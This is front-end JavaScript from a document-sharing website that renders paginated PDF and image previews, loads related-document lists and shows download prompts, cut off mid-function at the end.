var gettime = (ext == "doc" || ext == "docx") ? 10 : 10   //轮询次数
var canpdf; //是否可以pdf预览
var loadingTask;
var oncescale, oncewidth, onceheight;
var userAgent = navigator.userAgent;
var isfirst = 0;// isfirst 是否点击 同意并开始全文预览 才进行预览
// canpdf是否可以pdf预览
var canpdf = (isLessIE11 || isEdge || isIE11 || ext == "xls" || ext == "txt" || ext == "xlsx" || ispdf == false) ? false : true;
var arrw = []
var arrh = []
var arrwh;
var new_arr = []
var width_arr = [], height_arr = [];      //所有页的宽高数组
var PdfStatus = 0;
// 预览更多点击事件
$(".defaultmore").click(function () {
    if (canpdf == false) {
        getNextPageimg(); if (typeof inpmv != 'undefined') inpmv(14);
    } else {
        getNextPage(); if (typeof inpmv != 'undefined') inpmv(14);
    }
})

$(".yulan_a").click(function () {
    isfirst = 1
    if (canpdf) {
        pdfjsLib.GlobalWorkerOptions.workerSrc = 'https://static.taodocs.com/pdfjs-dist/build/pdf.worker.js';
        //建议给定pdf宽度
        canpdf = true
        PdfPreview()
    } else {
        ImgPreview()
    }
})

window.onload = function () {
    if (canpdf) {
        //建议给定pdf宽度
        if (isfirst == 0) {
            pdfjsLib.GlobalWorkerOptions.workerSrc = 'https://static.taodocs.com/pdfjs-dist/build/pdf.worker.js';
            PdfPreview()
        }

    } else {
        if (isfirst == 0) {
            ImgPreview()
        }

    }
    //相关文档接口
    if ($(".swiper-wrapper").find("li").length == 0) {
        //相关文件接口
        var about1 = ' <ul class="swiper-slide about about1">', about2 = ' <ul class="swiper-slide about about2">'
        $(".aboutmod").css("height", "60px")
        $.ajax({
            type: "get",
            dataType: "json",
            url: "https://admin.taodocs.com/selfsearch.aspx?fn=stitle&q=&id=" + pid,
            crossDomain: true,
            success: function (a) {
                if (a.ret == 0) {
                    a = a.data
                    if (a.length > 0) {
                        for (var i = 0; i < a.length; i++) {
                            if (i < 5) {
                                about1 += '<li><span class="aboutspan b_' + a[i].FileType.split(".")[1] + '"></span><h2><a target="_blank" title="' + a[i].Title + ' " href="p-' + a[i].DocID + '.html" onmousedown="inpmv(5)">' + a[i].Title + ' </a>' +
                                    '</h2><p><span>' + a[i].RegTime.split("T")[0] + '</span><span style="float: right;">' + a[i].PageNum + '页</span></p></li>'
                            } else {
                                about2 += '<li><span class="aboutspan b_' + a[i].FileType.split(".")[1] + '"></span><h2><a target="_blank" title="' + a[i].Title + ' " href="p-' + a[i].DocID + '.html" onmousedown="inpmv(5)">' + a[i].Title + ' </a>' +
                                    '</h2><p><span>' + a[i].RegTime.split("T")[0] + '</span><span style="float: right;">' + a[i].PageNum + '页</span></p></li>'
                            }
                        }
                        about1 += '</ul>'
                        about2 += '</ul>'
                        $(".aboutmod").css("height", "330px")
                        $(".swiper-wrapper").html(about1 + about2)
                        var mySwiper = new Swiper('.swiper-container', {
                            direction: 'horizontal',
                            loop: true,
                            autoplay: 3000,
                            speed: 300,
                            // 如果需要分页器
                            pagination: '.swiper-pagination',
                            paginationClickable: true,
                        })
                    }
                } else {
                    $(".aboutmod").css("height", "60px")
                }
            }
        })
    } else {
        $(".aboutmod").css("height", "330px")
        var mySwiper = new Swiper('.swiper-container', {
            direction: 'horizontal',
            loop: true,
            autoplay: 3000,
            speed: 300,
            // 如果需要分页器
            pagination: '.swiper-pagination',
            paginationClickable: true,
        })
    }


    // 文档--简介
    if (IsContentAjax == 'True') {
        console.log(CatHref.split("-")[1], CatHref.split("-")[2].split(".")[0])
        $.get({
            url: "/ajax.aspx?fn=A3DFB55297668A92D9C10230CA62C7E7&id=" + pid + "&pn=" + pageNo + "&ti=" + Title + "&un=" + UpUser + "&cid=" + cid + "&pid=" + pid2 + "&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a.ret == 0) {

                    $("#intros div").html(a.c)
                    // 文档--猜你喜欢
                    var guess_list_html = ''
                    for (var i = 0; i < a.guessLike.length; i++) {
                        guess_list_html += '<li><span class="b_' + a.guessLike[i].FileType.split(".")[1] + '"></span><a href="/p-' + a.guessLike[i].DocID + '.html" target="_blank" onmousedown="inpmv(6)" title="' + a.guessLike[i].Title + ' "><span class="s2">' + a.guessLike[i].Title + '</span><span class="s1">' + a.guessLike[i].PageNum + '页</span></a></li>'
                    }
                    $("#other_doc_mod .list1").html(guess_list_html)



                    // 文档--最近更新
                    var recent_update_html = ''
                    for (var i = 0; i < a.NewData1.length; i++) {

                        recent_update_html += '<li><span class="b_' + a.NewData1[i].FileType.split(".")[1] + '"></span><a href="/p-' + a.NewData1[i].DocID + '.html" onmousedown="inpmv(10)" title="' + a.NewData1[i].Title + ' " target="_blank">' + a.NewData1[i].Title + ' </a></li>'
                    }
                    $(".mydefaule_types.aspx_newtop ul").html(recent_update_html)



                    // 文档--相关标签
                    var related_labels_html = ''
                    for (var i = 0; i < a.guessdata.length; i++) {
                        related_labels_html += '<span><a target="_blank" href="/topdoc/' + a.guessdata[i].WordId + '-0-0-1.html">' + a.guessdata[i].Word + '</a></span>'
                    }
                    for (var i = 0; i < a.NewData2.length; i++) {
                        related_labels_html += '<span><a target="_blank" href="/list-' + a.NewData2[i].CatalogID + '-' + a.NewData2[i].ParentID + '.html">' + a.NewData2[i].Title + '</a></span>'
                    }
                    $(".test-1 .aboutCatalog").html(related_labels_html)
                }
            }
        });
    }
};




var changebig = function () {
    if (isLessIE11 || isEdge || isIE11 || ext == "xls" || ext == "txt" || ext == "xlsx" || PdfStatus == 2) {
        $("html").addClass("full-screen").removeClass("normal-screen")
        $(".full-screen .frm_left").css("width", "1280px");
        $(".full-screen #readshop1").show()
        $(".full-screen #readshop").hide()
        $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "100%").css("left", 0);
    } else {
        var width = parseInt(getComputedStyle($('.pdfClass')[0])['width']);
        if (width == 950 || width == 949) {
            cur_width = 1250;
            $(document).scrollTop(0)
            var height = parseInt(getComputedStyle($('.pdfClass')[0])['height']);
            $("html").addClass("full-screen").removeClass("normal-screen")
            $(".full-screen .frm_left").css("width", "1280px");
            $(".full-screen #readshop1").show()
            $(".full-screen #readshop").hide()
            $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "100%").css("left", 0);
            var gapwidth = 40;
            var type = 'zoomIn';
            for (var i = 0; i < width_arr.length; i++) {
                $("#textlayer-" + i).css({ width: (1250) + "px", height: height_arr[i] * (1250 / width_arr[i]) + "px" })
                $("#cw-pdf-" + (i + 1)).css({ width: (1250) + "px", height: height_arr[i] * (1250 / width_arr[i]) + "px" })
            }

            for (var i = 1; i <= urls.length; i++) {
                drawPdf(type, (i - 1) * 3 + 1, urls[i - 1], width_arr, 1250, height_arr)
            }
        }
    }
}
var changesmall = function () {
    $("html").addClass("normal-screen").removeClass("full-screen")
    if (isLessIE11 || isEdge || isIE11 || ext == "xls" || ext == "txt" || ext == "xlsx" || PdfStatus == 2) {
        $("html").addClass("normal-screen").removeClass("full-screen")
        $(".normal-screen .frm_left").css("width", "945px");
        $(".normal-screen #readshop1").hide()
        $(".normal-screen #readshop").show()
        $("#readshop").css("position", "static").css("margin-left", "").css("left", "").css("top", "").css("width", "950px");
        $(".normal-screen #doc_zip").show()
        $(".bottom_down_fixed").css("position", "static").css("margin-left", "").css("left", "").css("top", "");
    } else {
        var width = parseInt(getComputedStyle($('.pdfClass')[0])['width']);
        $("html").addClass("normal-screen").removeClass("full-screen")
        $(".normal-screen .frm_left").css("width", "945px");
        $(".normal-screen #readshop1").hide()
        $(".normal-screen #readshop").show()
        $("#readshop").css("position", "static").css("margin-left", "").css("left", "").css("top", "").css("width", "950px");
        $(".normal-screen #doc_zip").show()
        $(".bottom_down_fixed").css("position", "static").css("margin-left", "").css("left", "").css("top", "");
        if (width == 1250) {
            cur_width = 950;
            var height = parseInt(getComputedStyle($('.pdfClass')[0])['height']);
            var gapwidth = 40;
            var type = 'zoomOut';
            $(".frm_left").css("width", "950px")
            $(".frm_right").show()
            $(".bottom_down_fixed").css("width", "950px")
            for (var i = 0; i < width_arr.length; i++) {
                $("#textlayer-" + i).css({ width: (950) + "px", height: height_arr[i] * (950 / width_arr[i]) + "px" })
                $("#cw-pdf-" + (i + 1)).css({ width: (950) + "px", height: height_arr[i] * (950 / width_arr[i]) + "px" })
            }
            // $(".textLayer_div").css("height", (950 / 1250) * height + "px")
            // $('.pdfClass').css({ width: (950) + "px", height: (((950 / 1250) * height)) + "px" })
            for (var i = 1; i <= urls.length; i++) {
                drawPdf(type, (i - 1) * 3 + 1, urls[i - 1], width_arr, 950, height_arr)
            }
        }
    }
}

//创建
function createPdfContainer(id, className) {
    var pdfContainer = document.getElementById('canvas');
    var canvasNew = document.createElement('canvas');
    canvasNew.id = id;
    canvasNew.className = className;
    pdfContainer.appendChild(canvasNew);
};
//渲染pdf
//建议给定pdf宽度
function renderPDF(pdf, i, id, type, scales, width, height) {
    pdf.getPage(i).then(function (page) {

        //获取对应缩放比
        var magnification = 1.51555;
        if (type === "zoomIn" || type === "zoomOut") {
            // 
            if (width == 950 || width == 949) {

                magnification = 1.51555;
            } else {

                magnification = 1.5134;
            }
        }

        var viewport = page.getViewport({ scale: scales * magnification });
        //
        //  准备用于渲染的 canvas 元素
        //
        var canvas = document.getElementById(id);
        if(canvas){
            var context = canvas.getContext('2d');

            context.clearRect(0, 0, canvas.width, canvas.height);
            canvas.width = width * magnification;
            canvas.height = height * magnification;

            //
            // 将 PDF 页面渲染到 canvas 上下文中
            //
            var renderContext = {
                canvasContext: context,
                viewport: viewport
            };
            // 不用复制功能
            // page.render(renderContext);
            // 启用复制功能
            //删除之前创建文本框
            if (type != "") {
                $(".textLayer").remove();
            }
            // 

            page.render(renderContext).promise.then(function () {
                return page.getTextContent();
            }).then(function (textContent) {
                $("#textlayer-" + (parseInt(id.split("cw-pdf-")[1] - 1)) + 'p').remove()
                console.log("textlayer-" + (parseInt(id.split("cw-pdf-")[1] - 1)) + 'p')
                // 创建文本图层div
                var dcanvas = document.getElementById("textlayer-" + (parseInt(id.split("cw-pdf-")[1] - 1)));
                var textLayerDiv = document.createElement("div");
                // const textLayerDiv = document.createElement('div');
                dcanvas.appendChild(textLayerDiv);
                textLayerDiv.setAttribute("class", "textLayer");
                // 未付款需要隐藏文字，付款后才显示且可复制

                if (iscopy == 'False' && textContent.items) {
                    for (var i = 0; i < textContent.items.length; i++) {
                        textContent.items[i]["str"] = textContent.items[i]["str"].replace(/[\u4e00-\u9fa5]/g, "　");
                    }
                }
                // 创建新的TextLayerBuilder实例
                var textLayer = pdfjsLib.renderTextLayer({
                    textContent: textContent,
                    container: textLayerDiv,
                    viewport: viewport,
                    magnification: magnification,
                });
                textLayer._render();
            });
            var px;
            // 获取选中文本，显示复制搜索
            $("#canvas").mousedown(function (e) {
                var parentOffset = $(this).offset();
                px = e.pageX - parentOffset.left;
                $(".sel_tips").hide()
            })
            $("#canvas").mouseup(function (e) {

                var parentOffset = $(this).offset();

                var x = e.pageX - parentOffset.left;
                var y = e.pageY - parentOffset.top;
                var txt
                txt = window.getSelection();
                if (txt.toString().length > 1) {
                    $(".sel_tips").show()
                    $(".sel_tips").css("position", "absolute").css("top", (y + 85) + "px").css("left", px + "px")
                    copytxt = txt.toString()

                } else {
                    $(".sel_tips").hide()
                }
            });
        }
        
    });
};
//创建和pdf页数等同的canvas数
function createSeriesCanvas(num, template) {
    var id = '';
    for (var j = 1; j <= num; j++) {
        id = template + j;
        createPdfContainer(id, 'pdfClass');
    }
}
$(".download1").attr("href", "javascript:taodocs.viewDl(" + pid + "," + tktype + ")")
//创建和pdf页数等同的canvas数
function create(num, starnum, template, width, height) {
    // console.log(num,starnum, template,loadedIdx)
    var id = '';
    for (var j = starnum; j < starnum + num; j++) {
        id = template + j;
        did = 'textlayer-' + (j - 1)
        createPdfContainer(id, 'pdfClass', did, width, height);
    }
}
function createPdfContainer(id, className, did, width, height) {
    var pdfContainer = document.getElementById('canvas');
    var dcanvas = document.createElement('div');
    var canvasNew = document.createElement('canvas');
    var progress_num = 0;
    dcanvas.id = did;
    dcanvas.setAttribute('class', 'textLayer_div');
    canvasNew.id = id;
    dcanvas.appendChild(canvasNew)

    var p_progress = document.createElement('p');
    p_progress.id = did + "p";
    p_progress.setAttribute('class', 'textLayer_div_p');
    dcanvas.appendChild(p_progress)
    setInterval(function () {
        if (progress_num < 100) {
            progress_num += 10;
            p_progress.textContent = progress_num.toString() + "%"
        }
    }, 1300)

    canvasNew.style.width = width;
    canvasNew.style.height = height;
    canvasNew.className = className;
    pdfContainer.appendChild(dcanvas);
    iscreate = 1
};

//type是否缩放  
function drawPdf(type, num1, turl, scales, width, height, pp) {
    loadingTask = pdfjsLib.getDocument({ data: turl, });
    loadingTask.promise.then(function (pdf) {
        //用 promise 获取页面
        var id = '';
        var idTemplate = 'cw-pdf-';
        var pageNum = pdf.numPages;
        //根据页码创建画布
        // createSeriesCanvas(pageNum, idTemplate);
        //将pdf渲染到画布上去
        for (var i = 1; i <= pageNum; i++) {
            id = idTemplate + (num1 - 1 + i);
            if (type == 'zoomIn') {
                // 放大
                renderPDF(pdf, i, id, type, 1250 / scales[(num1 - 1 + i) - 1], width, height[(num1 - 1 + i) - 1] * (1250 / scales[(num1 - 1 + i) - 1]));
            } else if (type == 'zoomOut') {
                // 缩小
                renderPDF(pdf, i, id, type, 950 / scales[(num1 - 1 + i) - 1], width, height[(num1 - 1 + i) - 1] * (950 / scales[(num1 - 1 + i) - 1]));
            } else {
                renderPDF(pdf, i, id, type, scales[i - 1], width, height[i - 1] * scales[i - 1]);
            }
            // renderPDF(pdf, i, id, type);
        }
    });
}

var nn = 0;
var cimg1 = "", cimg2 = "", cimg1id = "", cimg2id = "";

// pdf预览方法
function PdfPreview() {
    if (ShowContent == "True") {
        preview();
    }
}
function preview() {
    if (doctype == ".ppt" || doctype == ".pptx") {
        create(3, 1, 'cw-pdf-', "950px", "600px")
    }
    else {
        create(3, 1, 'cw-pdf-', "950px", "600px")
    }

    // $("#canvas").remove()
    $("#preview").hide()
    // $("#preview .pageBox").remove();
    // $("#preview").height(600);
    // $("#preview").css("overflow", "hidden");
    // $("#loading").parent().hide()
    // 2点击预览行为
    bottomshow = 1
    getNextPage();
}
function getNextPage(pp) {
    nn = 0;
    getNextPaget(pp);

}
var urls = []
var isnine = false;


function alterRelode() {
    layer.open({
        content: '<div><p>内容预览失败，请点击确认刷新重新预览</p><p>如刷新依然无法预览，请联系客服</p></div>'
        , title: '提示'
        , area: '400px'
        , skin: "viewtip_layer"
        , btn: ['确认刷新']
        , yes: function (index, layero) {
            //按钮【按钮一】的回调
            taodocsclick("https://file.taodocs.com:8088/api.aspx?action=ve");
            setTimeout(function () {
                window.location.reload()
                getNextPaget()
            })
        }
        , cancel: function () {
        }
    });
}
function alterRelodefalse() {
    layer.open({
        content: '<div><p>加载异常，请联系客服</p></div>'
        , title: '提示'
        , area: '400px'
        , skin: "viewtip_layer"
        , cancel: function () {
        }
    });
}
var all_w = []
var cur_width = 950;


var pageCount_1;
var valid_1;
function getNextPaget(pp) {
    loading = true;
    if (nextPageStr == "") { return; }
    if (nn == 0) {
        creatnum = 3
        if (loadedIdx % (oncePageNum * 3) == 0 || loadedIdx == 0) {
            if (isnine == true) {
                if (parseInt(getComputedStyle($('.pdfClass')[0])['width']) > 950) {
                    create(creatnum, loadedIdx + 1, 'cw-pdf-', getComputedStyle($(".pdfClass")[0])["width"], getComputedStyle($(".pdfClass")[0])["height"])
                } else {
                    if (doctype == ".ppt" || doctype == ".pptx") {
                        create(creatnum, loadedIdx + 1, 'cw-pdf-', "950px", "635px")
                    }
                    else {
                        create(creatnum, loadedIdx + 1, 'cw-pdf-', "950px", "1187px")
                    }
                }
            } else {

            }
        }
        else {
            if (pageCount === loadedIdx) {

            } else {
                if (parseInt(getComputedStyle($('.pdfClass')[0])['width']) > 950) {
                    create(creatnum, loadedIdx + 1, 'cw-pdf-', getComputedStyle($(".pdfClass")[0])["width"], getComputedStyle($(".pdfClass")[0])["height"])
                } else {
                    if (doctype == ".ppt" || doctype == ".pptx") {
                        create(creatnum, loadedIdx + 1, 'cw-pdf-', "950px", "635px")
                    }
                    else {
                        create(creatnum, loadedIdx + 1, 'cw-pdf-', "950px", "1187px")
                    }
                }
            }
        }
    }
    jQuery.getJSON("//" + ajurl + "/home/IndexTaoDocpdf?from=pc_" + pid + "&trt=" + trt + "&furl=" + nextPageStr + "&callback=?", function (a) {

        // test
        // a.next = "eoRXRx2GydcQj8MKpvSoZ9@kvCIboRE9";
        // a.pageNum = 40;
        // a.valid = 3;
        // a.whl = "720,540|720,540|720,540";
        // a.htkn = "taodocspdf10119020171_3" ;
        // a.h = 540;
        // a.w= 720;


        if (typeof (a.success) != undefined && a.success == false) {
            $("#html-reader-go-more").hide();
            if (a.msg.indexOf("finish:error") >= 0) {
                PdfStatus = 2;
                // PdfStatus == 2   pdf 失败使用图片模式
                canpdf = false;
                loadedIdx = 0;
                loading = false
                ImgPreview()
                return;
            }
            if (nn < gettime) {
                trt = 1
                setTimeout(function () {
                    nn++;
                    getNextPaget();

                }, intervaltime);
            }
            else {
                alterRelode()
                return;
            }
        }
        else {
            trt = 0
            if (a.PdfStatus == 2) {
                PdfStatus = 2;
                // PdfStatus == 2   pdf 失败使用图片模式
                canpdf = false;
                loadedIdx = 0;
                loading = false
                ImgPreview()
                return;
            } else {
                pageCount = pageNo > a.pageNum ? a.pageNum : pageNo;
                if (pageCount == 0) {
                    pageCount = a.pageNum
                }
                $(".docPage").html(pageCount);
                var is550 = false
                // for (var i = 0; i < a.imgs.length; i++) {
                // var o = $("#textlayer-" + (loadedIdx + 1 + i));
                var url2;
                var scale_three = [];
                var width_three = [];
                var height_three = [];
                url2 = atob(a.sid);
                var arrwh = a.whl.split("|")
                for (var i = 0; i < arrwh.length; i++) {
                    width_arr.push(arrwh[i].split(",")[0]);
                    height_arr.push(arrwh[i].split(",")[1]);
                    width_three.push(arrwh[i].split(",")[0])
                    height_three.push(arrwh[i].split(",")[1])
                    if (parseInt(getComputedStyle($('.pdfClass')[0])['width']) == 950 || parseInt(getComputedStyle($('.pdfClass')[0])['width']) == 949) {
                        scale_three.push(950 / arrwh[i].split(",")[0]);
                    } else {
                        scale_three.push(1250 / arrwh[i].split(",")[0]);
                    }
                }
                var curp_start = a.htkn.split(pid)[1].split("_")[0];
                var curp_end = a.htkn.split(pid)[1].split("_")[1];
                // 获取对应页及对应宽高
                for (var i = parseInt(curp_start); i < parseInt(curp_end) + 1; i++) {
                    if (parseInt(getComputedStyle($('.pdfClass')[0])['width']) == 950 || parseInt(getComputedStyle($('.pdfClass')[0])['width']) == 949) {
                        $("#textlayer-" + (i - 1)).css("height", a.h * (950 / width_three[i - curp_start]) + "px")
                        $("#cw-pdf-" + i).css("height", a.h * (950 / width_three[i - curp_start]) + "px")
                    } else {
                        $("#textlayer-" + (i - 1)).css("height", a.h * (1250 / width_three[i - curp_start]) + "px")
                        $("#cw-pdf-" + i).css("height", a.h * (1250 / width_three[i - curp_start]) + "px")
                    }
                    //   $("#textlayer-" + (i - 1) + 'p').remove()
                }

                for (var i = 0; i < arrh.length; i++) {
                    var items = arrh[i];
                    //判断元素是否存在于new_arr中，如果不存在则插入到new_ar中
                    if ($.inArray(items, new_arr) == -1) {
                        new_arr.push(items);
                    }
                }
                pageCount_1 = pageCount
                urls.push(url2)
                if (is550 == false) {
                    drawPdf("", loadedIdx + 1, url2, scale_three, cur_width, height_three)

                    console.log(pageCount, psNum)
                    if (loadedIdx == 0) {
                        setTimeout(function () {
                            $(document).scrollTop(0)
                        }, 100)
                    } else {
                        $(document).scrollTop($("#textlayer-" + (loadedIdx)).offset().top)
                    }
                    loadedIdx += a.valid;
                    if (psNum != undefined && psNum!=""){
                        if (psNum >= pageCount){
                            psNum = pageCount
                        }
                        pageCount_1 = psNum
                    }
                    valid_1 = a.valid
                    if (pageCount_1 % 3 == 0 || pageCount_1 == pageCount){
                        if (a.next == "" || loadedIdx > pageCount) {
                            pageCount = (loadedIdx > pageCount) ? loadedIdx : pageCount;
                            $(".docPage").html(pageCount);
                        }
                        if (loadedIdx > pageCount_1 && loadedIdx - pageCount_1 == 2){
                            valid_1 = 1
                        }
                        if (loadedIdx > pageCount_1 && loadedIdx - pageCount_1 == 1) {
                            valid_1 = 2
                        }
                        if (valid_1 == 1) {
                            $("#textlayer-" + loadedIdx).remove()
                            $("#textlayer-" + (loadedIdx + 1)).remove()
                        } else if (valid_1 == 2) {
                            $("#textlayer-" + loadedIdx).remove()
                        }

                    }else{
                        if (a.next == "" || loadedIdx > pageCount) {
                            pageCount = (loadedIdx > pageCount) ? loadedIdx : pageCount;
                            $(".docPage").html(pageCount);
                        }
                        if (loadedIdx > pageCount_1 && loadedIdx - pageCount_1 == 2) {
                            valid_1 = 1
                        }
                        if (loadedIdx > pageCount_1 && loadedIdx - pageCount_1 == 1) {
                            valid_1 = 2
                        }
                        if (valid_1 == 1) {
                            $("#textlayer-" + (loadedIdx- a.valid + valid_1)).remove()
                            $("#textlayer-" + (loadedIdx - a.valid + valid_1 + 1)).remove()
                        } else if (valid_1 == 2) {
                            if(a.valid == 2){
                                $("#textlayer-" + (loadedIdx - 3 + valid_1)).remove()
                                $("#textlayer-" + (loadedIdx - 2 + valid_1)).remove()
                            }else if(a.valid==3){
                                $("#textlayer-" + (loadedIdx - a.valid + valid_1)).remove()
                            }
                            
                        }

                       
                    }

                    nextPageStr = EiePQRNA(a.next, a.s);

                    loading = false;
                    if (pageCount_1 == loadedIdx) {
                        if (pageCount_1 <pageCount){
                            $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">还剩'+ (pageCount - pages)+'页未预览，请下载文档继续查看剩余部分</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                            $("#html-reader-go-more").show();
                        }else{
                            $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">阅读已结束，如果对您有帮助，可以下载到自己的电脑保存。</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                            $("#html-reader-go-more").show();
                        }

                       
                    } else {
                        if (pageCount_1 > loadedIdx){
                            if (loadedIdx % 3 == 0) {
                                isnine = true
                            }
                            $("#html-reader-go-more").html('<div style="background:#fff;height:10px"></div><div style="text-align: center;background: #fff;height: 100%;position: absolute;width: 100%;"><p class="banner-more-title">下载文档到电脑，查找使用更方便</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p><div class="banner-more-btn"><span class="moreBtn goBtn"><span>还剩?页未读，</span><span class="fc2e">继续阅读</span></span></div><p class="down-arrow goBtn"></p></div>');
                            $(".moreBtn").html('<span onclick="getNextPage(); if (typeof inpmv != ' + undefined + ') inpmv(14);">还剩' + (pageCount - loadedIdx) + '页未读,<span class="fc2e">继续阅读</span></span>');
                            $("#html-reader-go-more").show();
                        }else{
                            if (loadedIdx % 3 == 0) {
                                isnine = true
                            }
                            $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">还剩'+ (pageCount - pages)+'页未预览，请下载文档继续查看剩余部分</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                            $("#html-reader-go-more").show();
                        }
                        
                    }
                }
                // urls.push(url2)
                // }
            }
        }
    });
}

// 如果pdf转换失败，切换图片模式 或  ie内核采用图片模式
function ImgPreview() {
    //判断可预览页和总页数的关系和loadedIdx的关系
    // 1.预览页>=总页数
    // 2.预览页<总页数
    // console.log(11111)
    $("#canvas").remove()
    if (ShowContent == "True") {
        $("#preview").show()
    }
    $("#preview .pageBox").remove();
    $("#preview").height(600);
    $("#preview").css("overflow", "hidden");
    $("#loading").parent().hide();
    jQuery.support.cors = true;

    if (ShowContent == "True") {
        previewimg();
    }
}


function previewimg() {
    // 2点击预览行为
    taodocsclick("https://" + fileurl2 + "/api.aspx?action=ur&t=2&id=" + clickid + "&docid=" + pid);
    $("#preview").height("auto");
    $("#preview img,#preview #previe_bg,#preview #preview_tips").remove();
    $("#preview").css("overflow", "visible");
    getNextPageimg();
}
var isinit = false
function initPageHtmlimg(pages) {

    for (var i = 0; i < pages; i++) {
        var pageBox = '<div id="page' + (ImageLoadIdx + 1 + i) + '" class="pageBox" style="padding-bottom: 12px;background:#F4F4F4;text-align:center; width: auto; min-height: 460px; height: auto; overflow: visible;">' +
            '<div style="text-align:center; min-height: 460px;width:100%;height:100%;background:url(//static.taodocs.com/img/page-loading.gif) center center no-repeat #fff;"><p style="padding-top: 140px; font-weight: bolder; font-size: 18px;">加载中，请稍后...</p><p style="margin-top: 10px;">如果超过10秒未动，请按F5键刷新本页面</p></div>' + '</div>'
        $("#preview").append(pageBox)
    }
}

function getNextPageimg(pp) {
    nn = 0;
    getNextPagetimg(pp);
}

function getJsonImageOnce() {
    jQuery.getJSON("//" + ajurl + "/home/IndexTaoDoc?from=pc_" + pid + "&trt=" + trt + "&furl=" + nextPageStr + "&callback=?", function (a) {
        if (typeof (a.success) != undefined && a.success == false) {
            if (a.msg.indexOf("finish:error") >= 0) {
                alterRelodefalse()
                return;
            }
            if (nn < gettime) {
                trt = 1
                setTimeout(function () {
                    nn++;
                    isinit = true
                    getNextPagetimg();
                }, intervaltime);
            }
            else {
                alterRelode()
                return;
            }
        }
        else {
            trt = 0
            isinit = false
            pageCount = pageNo > a.pageNum ? a.pageNum : pageNo;

            if (a.infactNum == 2) {
                $("#page3").remove()
                pageCount = a.infactNum
            }
            if (a.infactNum == 1) {
                $("#page3").remove()
                $("#page2").remove()
                pageCount = a.infactNum
            }
            $(".docPage").html(pageCount);
            var o = $("#page" + (ImageLoadIdx + a.valid) + ' div');

            if ($.browser.msie && parseFloat($.browser.version) < 7) {
                o.html("<div style='background:#F4F4F4;height:10px'></div><img src='data:image/jpeg;base64," + a.sid + "' onload='this.parentNode.style.height=this.height'/>");
                $("div#preview img").css("width", "100%")
                // o.css("background","#F4F4F4")
            }
            else {
                o.html("<div style='background:#F4F4F4;height:10px'></div><img src='data:image/jpeg;base64," + a.sid + "'/>");
                $("div#preview img").css("width", "100%")
                // o.css("background","#F4F4F4")
            }

            if (ImageLoadIdx == 0) {
                setTimeout(function () {
                    $(document).scrollTop(0)
                }, 100)
            }
            ImageLoadIdx += a.valid;
            nextPageStr = EiePQRNA(a.next, a.s);
            loading = false;
            if (psNum != undefined && psNum != "") {
                if (psNum >= pageCount) {
                    psNum = pageCount
                }
                pageCount_1 = psNum
            }
            
            if (ImageLoadIdx % 3 == 0 || ImageLoadIdx == pageCount_1) {
                if (ImageLoadIdx == 0) {
                    setTimeout(function () {
                        $(document).scrollTop(0)
                    }, 100)
                } else {
                    if (ImageLoadIdx % 3 == 0 && ImageLoadIdx > 3) {
                        $(document).scrollTop($("#page" + (ImageLoadIdx - 2)).offset().top)
                    } else if (ImageLoadIdx == pageCount_1) {

                    }
                }
                
                if (pageCount_1 == ImageLoadIdx) {
                   
                    if (ImageLoadIdx < pageCount){
                        $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">还剩'+ (pageCount - pages)+'页未预览，请下载文档继续查看剩余部分</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                        $("#html-reader-go-more").show();
                    }else{
                        $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">阅读已结束，如果对您有帮助，可以下载到自己的电脑保存。</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                        $("#html-reader-go-more").show();
                    }
                } else {
                    if(pageCount_1>ImageLoadIdx){
                        $("#html-reader-go-more").html('<div style="background:#fff;height:10px"></div><div style="text-align: center;background: #fff;height: 100%;position: absolute;width: 100%;"><p class="banner-more-title">下载文档到电脑，查找使用更方便</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p><div class="banner-more-btn"><span class="moreBtn goBtn"><span>还剩?页未读，</span><span class="fc2e">继续阅读</span></span></div><p class="down-arrow goBtn"></p></div>');
                        $(".moreBtn").html('<span onclick="getNextPageimg(); if (typeof inpmv != ' + undefined + ') inpmv(14);">还剩' + (pageCount - ImageLoadIdx) + '页未读,<span class="fc2e">继续阅读</span></span>');
                        $("#html-reader-go-more").show();
                        
                    }else{
                        $("#html-reader-go-more").html('<div style="text-align: center;background: #fff;height: 100%; position: absolute;width: 100%;"><p class="banner-more-title">还剩'+ (pageCount - pages)+'页未预览，请下载文档继续查看剩余部分</p><p><a href="javascript:taodocs.viewDl(' + pid + ',' + tktype + ');" class="ui-bz-btn-senior">下 载</a></p></div>');
                        $("#html-reader-go-more").show();
                    }
                    
                    
                }
                return;
            } else {
                if (a.next != "") {
                    console.log(ImageLoadIdx,pageCount_1,pageCount)
                    getJsonImageOnce()
                }

            }
        }
    });
}

// async function runLoop() {

//     for (let i = 0; i < 3; i++) {
//         await getJsonImageOnce();
//     }
// }


function getNextPagetimg(pp) {
    // runLoop();
    // isinit =false

    getJsonImageOnce()
    if (isinit == false) {
        if(psNum){
            if (ImageLoadIdx + 3 <= psNum) {
                initPageHtmlimg(3);
